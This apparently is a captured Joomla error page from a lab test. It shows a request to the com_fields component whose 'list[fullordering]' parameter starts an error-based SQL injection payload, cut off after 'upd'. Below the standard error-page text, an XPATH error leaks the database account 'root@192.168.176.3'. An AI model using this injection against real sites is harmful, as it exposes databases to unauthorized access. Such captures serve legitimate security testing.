 192.168.20.128:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=upd
root
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@192.168.176.3'